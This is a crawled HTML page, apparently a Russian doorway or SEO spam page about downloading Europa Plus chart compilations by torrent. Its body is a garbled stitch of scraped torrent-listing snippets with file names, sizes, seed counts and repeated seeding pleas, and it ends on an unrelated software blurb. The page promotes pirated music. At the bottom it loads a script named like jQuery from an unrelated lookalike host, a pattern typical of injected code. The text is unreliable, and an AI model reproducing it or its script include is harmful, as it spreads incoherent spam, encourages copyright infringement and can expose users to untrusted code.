

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://baeraengie.rendertoolbox.org/r89-chart-evropa-plyus-skachat-torrent.html
body_size: 4319
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Чарт европа плюс скачать торрент - baeraengie.rendertoolbox.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">baeraengie.rendertoolbox.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Чарт европа плюс скачать торрент</h2>
                            </header>
                            <p>Предлагаем скачать бесплатно Хиты Европы плюс 2019.mp3, или просто прослушать онлайн с телефона или компьютера. Подборка музыкальных хитов Европы плюс, можете скачать лучшие песни с радио Европы Плюс за 2018 - 2019 год в хорошем качестве 320 kbs и слушать. Скачать ЕвроХит Топ 40 Europa Plus 03.05.2019 (2019) MP3 через торрент. Информация об альбоме / Album info Всегда свежий хит-парад ЕвроХит Топ 40 Europa Plus. Самые горячие хиты и новинки от Радио Европа Плюс, обновляется еженедельно. Скачать торрент. Название: Europa Plus: ЕвроХит Топ 40 10.08 Исполнитель: VA Год: 2018 Жанр: Pop, Dance. Уважаемый пользователь! Не забывайте оставаться на раздаче после того, как скачали торрент! Помогите скачать и другим - поддержите свободный обмен. 
Скачать торрент. 42 268. Скачать rutor.isitogovyj_evrohit_top-100_ot_evropa_pljus_za_201.torrent Как тут скачать. Всегда свежий хит-парад ЕвроХит Топ 40 Europa Plus. Самые горячие хиты и новинки от Радио Европа Плюс, обновляется еженедельно. Размер: 300.54 MB Как скачать? Раздают: 334 Качают: 266 Скачали: 362 музыку VA - ЕвроХит Топ 40 Europa Plus 15.02.2019 (2019) MP3 через торрент бесплатно. Скачать торрент Размер торрента: 17,64 Kb Название файла: europa_plus_evrohit_top_40_itogovyj_2018.torrent. Уважаемый пользователь! Не забывайте оставаться на раздаче после того, как скачали торрент! Помогите скачать и другим. Скачать музыкальный альбом: через торрент файл ЕвроХит Топ 40 Europa Plus 29.03.2019 бесплатно в доступном формате сборник MP3 из репертуара Музыка 2019 года для прослушивания хита в онлайне. Вы на странице загрузки музыкального альбома через торрент Europa Plus: ЕвроХит Топ 40 04.05 из категории Музыка 2018 года онлайн. 
У нас вы можете скачать торрент VA - ЕвроХит Топ 40 Europa Plus 15.03.2019 MP3, совершенно бесплатно без регистрации. Уважаемый пользователь! Не забывайте оставаться на раздаче после того, как скачали торрент! Помогите скачать и другим - поддержите свободный обмен. Скачать торрент Размер торрента: 16,12 KbНазвание файла: evrohit_top_40_europa_plus_07.09.2018.torrent. Уважаемый пользователь! Не забывайте оставаться на раздаче после того, как скачали торрент! Помогите скачать и другим. Новинки Европа плюс - песни самого популярного радио России. Охват радио составляет 310 городов на территории 7 стран мира. Заходите на mp3party.net в раздел Радио Европа плюс и скачивайте музыку любимого радио. Здесь вы сможете скачать ЕвроХит ТОП 40 Европа плюс. Совершенно бесплатно наш торрент портал предлагает вам скачать сборник Еврохит лучший TOP-100 от Европа Плюс через торрент у нас в хорошем качестве MP3. Музыкальная новинка альбома была записана 2018 года. Скачать торрент. Раздают. Качают. Скачать торрент. Похожие фильмы. Динамичная радиостанция Европа Плюс предлагает идеальный микс актуальной и горячей музыки. Новый образ радио Европа Плюс. Среди радиостанций Европа + занимает первые позиции на рынке по показателю «соответствие целевой аудитории». 
Подборка хитов - чарт Радио Европа Плюс: Еврохит TOP-40. Скачивайте треки по отдельности, или всю коллекцию целиком. Бесплатно, быстро, в высоком битрейте. Торрент трекер » музыка » сборники музыки » Скачать VA - ЕвроХит Топ 40 Europa Plus (30.03.2018) MP3 через торрент. VA - ЕвроХит Топ 40 Europa Plus (30.03.2018) MP3 скачать торрент. Жанр: Pop, Dance Продолжительность: 02:17:35 Кодек: MP3 Битрейт: Представляем Вашему вниманию музыкальный сборник европа плюс: еврохит топ 40 август который Если у Вас возникают проблемы с загрузкой сборника Европа Плюс: ЕвроХит Топ 40 Август torrent, то советуем Вам ознакомиться с инструкцией как качать сборники торрентом. Europa plus (Европа плюс). Слушать сборник Онлайн трансляция. Поделиться. 03:07. Aaron Smith — Dancin (Krono Remix) (Европа плюс 2019). 
Этот торрент Вы сможете скачать бесплатно и без регистрации. На сервере хранятся только торрент-файлы, содержащие в себе хеш-суммы файлов, свободно доступных в Сети. Скачать VA - Europa Plus: ЕвроХит Топ 40 09.11 (2018) MP3 через торрент бесплатно и без регистрации. Скачать torrent. ЕвроХит Топ 40 сборник лучших песен от Europa Plus, можете скачать лучшие песни из прямого эфира или прослушать онлайн, ниже вывод топа. Следите за новинками и принимайте участие в голосовании, от вашего голоса зависит расположение песни в топе. Скачать Europa_Plus_EvroHit_Top_40_26.10_2018.torrent Как тут качать? Добавить rutor.info в поисковую строку. Название: Europa Plus: ЕвроХит Топ 40 26.10 Исполнитель: VA Год: 2018 Жанр: Pop, Dance. Все торрент файлы залиты на наш сервер, что обязательно ускорит процесс скачивания сборника (альбома) VA - Europa Plus: ЕвроХит Топ 40 09.11 , опубликованного 11-11-2018, 15:39. Скачать торрент Размер торрента: 18,02 Kb Название файла: europa_plus_evrohit_top_40_26.10_2018.torrent. Уважаемый пользователь! Не забывайте оставаться на раздаче после того, как скачали торрент! Помогите скачать и другим. Европа Плюс - Еврохит ТОП 100. НАШЕ радио - Чартова Дюжина. Ru.tv - супер топ 50. Европа Плюс - ЕвроХит Топ 40. Shazam - Россия Топ 100. Топ Чарт от ТНТ Music. 
Скачай Ama Max Sweet But Psycho (Европа плюс 2019) и Aaron Smith Dancin (Krono Remix) (Европа плюс 2019). Bebe Rexha — Self Control (Европа плюс 2019). Наш сайт поможет вам найти и скачать сборники и альбомы 2014 и 2015 года, новинки Популярной музыки (Pop, Поп, Попсы) в любимых форматах - Mp3 и Lossless (Flac) бесплатно без регистрации. Скачать через торрент музыкальный сборник "Сборник - Евро Хит Топ. Проверено! Скачать торрент. 0. 1. Торрент сайт. Основная информация о программе Программа USB Flash Drive Recovery имеет интуитивно понятный. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r89-blank-formy-km-1.html">Бланк формы км 1</a></li>
                                <li><a href="r89-detskie-novogodnie-pesni-minusovka-i-tekst.html">Детские новогодние песни минусовка и текст</a></li>
                                <li><a href="r89-samsung-gt-c3300k-igry-skachat-besplatno.html">Samsung gt c3300k игры скачать бесплатно</a></li>
                                <li><a href="r89-detskie-pesni-strana-chudes-minus.html">Детские песни страна чудес минус</a></li>
                                <li><a href="r89-stalker-fotograf-obzor-igry.html">Сталкер фотограф обзор игры</a></li>
                                <li><a href="r89-skachat-besplatno-muzyku-na-kompyuter-shanson.html">Скачать бесплатно музыку на компьютер шансон</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-chudesenko-reshebnik-skachat.html">Чудесенко решебник скачать</a></li>
                                            <li><a href="r89-skachat-blank-usn-2012.html">Скачать бланк усн 2012</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-besprizornica-kratkoe-soderzhanie.html">Беспризорница краткое содержание</a></li>
                                            <li><a href="r89-skachat-filmy-pro-boevyh-iskusstv.html">Скачать фильмы про боевых искусств</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-temy-dlya-powerpoint-2007-skachat-besplatno-more.html">Темы для powerpoint 2007 скачать бесплатно море</a></li>
                                            <li><a href="r89-muzyka-moby-skachat.html">Музыка moby скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-nautilus-pompilius-vse-albomy-torrent.html">Наутилус помпилиус все альбомы торрент</a></li>
                                            <li><a href="r89-spore-igra.html">Spore игра</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
